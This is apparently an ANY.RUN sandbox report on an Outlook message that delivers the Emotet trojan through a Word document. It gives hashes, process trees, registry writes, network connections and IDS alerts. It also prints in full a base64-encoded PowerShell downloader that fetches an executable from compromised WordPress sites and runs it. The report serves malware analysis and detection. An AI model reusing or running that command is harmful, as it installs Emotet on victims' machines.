


| File name: | Administrator Notification_ Redirecting email with malware.msg |
| Full analysis: | https://app.any.run/tasks/720c00b1-e4b8-4a01-8e49-5975f74ea143 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 13:07:39 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | 08B4C491E1DB916A8BBEF5700A828D3F |
| SHA1: | A06DCFADDBD32F9A0C9F59F0A417E040705D8024 |
| SHA256: | 48BF75EDD52B0FF3F99DEED97E9609A158E53BAC91F0AD93EBC1A5C8D6B72D65 |
| SSDEEP: | 6144:CQGS3uLW1T1CzL7KUzS4nLx3pOVoOdr1YiZVTZyOZ0p:JG61T1CzLWUG4t3pOVoOD79yO |


MALICIOUS
Drops known malicious document
- OUTLOOK.EXE (PID: 1904)
- WINWORD.EXE (PID: 1296)
Application was dropped or rewritten from another process
- 818.exe (PID: 2836)
- 818.exe (PID: 3900)
- msptermsizes.exe (PID: 3332)
- msptermsizes.exe (PID: 2344)
Downloads executable files from the Internet
- powershell.exe (PID: 3316)
Emotet process was detected
- 818.exe (PID: 3900)
SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 1904)
- powershell.exe (PID: 3316)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 1904)
Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 1904)
- WINWORD.EXE (PID: 1296)
Application launched itself
- WINWORD.EXE (PID: 1296)
Executed via WMI
- powershell.exe (PID: 3316)
PowerShell script executed
- powershell.exe (PID: 3316)
Executable content was dropped or overwritten
- powershell.exe (PID: 3316)
- 818.exe (PID: 3900)
Starts itself from another location
- 818.exe (PID: 3900)
INFO
Dropped object may contain Bitcoin addresses
- OUTLOOK.EXE (PID: 1904)
- WINWORD.EXE (PID: 1296)
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 1904)
- WINWORD.EXE (PID: 1296)
- WINWORD.EXE (PID: 820)
Creates files in the user directory
- WINWORD.EXE (PID: 1296)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (41.3) |
|---|---|---|
| .oft | | | Outlook Form Template (24.1) |
| .doc | | | Microsoft Word document (18.6) |
| .doc | | | Microsoft Word document (old ver.) (11) |
Total processes
45
Monitored processes
8
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 820 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1296 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\HTB2MUAW\details-10_11_2019-368549.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1904 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\Administrator Notification_ Redirecting email with malware.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 2344 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | msptermsizes.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2836 | "C:\Users\admin\818.exe" | C:\Users\admin\818.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3316 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADkAMgAwADAAMAAwADAANwAwADcAeAA9ACcAYwB4AHgAMgAyADgAYwAwADQANwBiACcAOwAkAGIAMABjAGMANwA5AGMAMAAxADQANQBjACAAPQAgACcAOAAxADgAJwA7ACQAYwA2ADgANgA4AHgANwA5AHgAMAAyAD0AJwBiADEAMwA3ADYAYwBjAHgAMQAzAGMAMAAnADsAJAB4ADAAYgA4ADcANAAwADQAMwAwAGMAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAGIAMABjAGMANwA5AGMAMAAxADQANQBjACsAJwAuAGUAeABlACcAOwAkAGIAMgA5ADAAYgBjADkAYgBiAGMAeAA9ACcAYgBjADAAYgB4ADMAYgA2ADgAYgB4ADYAJwA7ACQAYgAzADMAYgA0ADEAOABjADEANwAyADAAMwA9AC4AKAAnAG4AZQAnACsAJwB3AC0AJwArACcAbwBiAGoAZQAnACsAJwBjAHQAJwApACAAbgBFAHQALgBXAEUAQgBDAGwAaQBlAE4AVAA7ACQAeAAyAHgANgA0ADAAMAAwADYAMAAyADgAMAA9ACcAaAB0AHQAcAA6AC8ALwBjAG8AbABvAHUAcgBwAG8AbAB5AG0AZQByAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwAzAGoAbwAxAC8AKgBoAHQAdABwADoALwAvAHcAdwB3AC4AZgBpAGwAbQBzAHQAbwBrAGsALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB2AHQAMABmADMALwAqAGgAdAB0AHAAcwA6AC8ALwBzAGMAaABvAG8AbABjAGwAdQBlAC4AYwBvAG0ALwA2ADYAZQBvAC8AeQBoAGYAbQB2ADQANQA4ADIALwAqAGgAdAB0AHAAOgAvAC8AcAByAGUAdwBlAG4AdABvAC4AYwBvAG0ALwBpAG0AYQBnAGUAdQBwAGwAbwBhAGQALwA3ADMAdQA1ADIANAA3AC8AKgBoAHQAdABwADoALwAvAGgAZQBwAHMAZQB2AC4AbgBlAHQALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwA2AHcAOAB6AHgANQAvACcALgAiAFMAcABsAGAAaQB0ACIAKAAnACoAJwApADsAJAB4ADcAYwA1ADkANAAwAGIANQAzAGMAYwA9ACcAYgBjAGMANgBjADgAOQAwADEAMgBjADUAYwAnADsAZgBvAHIAZQBhAGMAaAAoACQAYgAwADUAMQBiADcAOQA3ADAAOAA2ACAAaQBuACAAJAB4ADIAeAA2ADQAMAAwADAANgAwADIAOAAwACkAewB0AHIAeQB7ACQAYgAzADMAYgA0ADEAOABjADEANwAyADAAMwAuACIARABgAG8AdwBgAE4AbABPAGEAYABEAGYAaQBMAGUAIgAoACQAYgAwADUAMQBiADcAOQA3ADAAOAA2ACwAIAAkAHgAMABiADgANwA0ADAANAAzADAAYwApADsAJAB4ADkAMgA0ADUANwA1ADAAOQAzAHgAOAAzAD0AJwBjADAANwAyAHgANgAwADUANAB4ADAAMQAnADsASQBmACAAKAAoACYAKAAnAEcAZQAnACsAJwB0AC0AJwArACcASQB0AGUAbQAnACkAIAAkAHgAMABiADgANwA0ADAANAAzADAAYwApAC4AIgBMAGUAYABOAEcAYABUAEgAIgAgAC0AZwBlACAAMgA3ADAAOAA4ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAYABUAGEAcgBUACIAKAAkAHgAMABiADgANwA0ADAANAAzADAAYwApADsAJAB4ADEAYwAxADIANwAwADAAMgAyAHgAPQAnAHgAYgAwADQAMQA3ADIAMgAwADAAOAAyACcAOwBiAHIAZQBhAGsAOwAkAGMANAA3ADMAYwB4ADQAYgAwADYAYwA9ACcAeABiADIAMAB4ADMANQAyADIAYgA2ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGIAeAAyADMANQAwADAAMwAwADQAOQAwADAAPQAnAHgAMwA0ADEAMAA2ADEAYwA4ADAAOAAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3332 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 818.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3900 | --9050bcfd | C:\Users\admin\818.exe | 818.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
4 569
Read events
3 276
Write events
1 191
Delete events
102
Modification events
| (PID) Process: | (1904) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1904) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1904) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1904) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1904) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1904) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1904) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1904) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1904) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330512052 | |||
| (PID) Process: | (1904) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources |
| Operation: | write | Name: | UISnapshot |
Value: 1033;1046;1036;1031;1040;1041;1049;3082;1042;1055 | |||
Executable files
2
Suspicious files
6
Text files
27
Unknown types
22
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1904 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRA68B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1904 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFC7A4804B9F928FE0.TMP | — | |
MD5:— | SHA256:— | |||
| 1904 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\HTB2MUAW\details-10_11_2019-368549 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 1296 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRC86B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1296 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_44AEA04F-7CBB-4668-BFBE-E1A7EF3CD000.0\83FE5754.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 1904 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\outlook logging\firstrun.log | text | |
MD5:— | SHA256:— | |||
| 1904 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1904 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\mapisvc.inf | text | |
MD5:48DD6CAE43CE26B992C35799FCD76898 | SHA256:7BFE1F3691E2B4FB4D61FBF5E9F7782FBE49DA1342DBD32201C2CC8E540DBD1A | |||
| 1904 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_AvailabilityOptions_2_C9AFB486E3EF0646965715AF60AAFCDB.dat | xml | |
MD5:EEAA832C12F20DE6AAAA9C7B77626E72 | SHA256:C4C9A90F2C961D9EE79CF08FBEE647ED7DE0202288E876C7BAAD00F4CA29CA16 | |||
| 1904 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\HTB2MUAW\RE RE PA PLEASE.msg | msg | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
2
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1904 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
3316 | powershell.exe | GET | 200 | 188.40.100.212:80 | http://colourpolymer.com/wp-admin/3jo1/ | DE | executable | 205 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1904 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
3316 | powershell.exe | 188.40.100.212:80 | colourpolymer.com | Hetzner Online GmbH | DE | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
colourpolymer.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3316 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3316 | powershell.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
3316 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3316 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |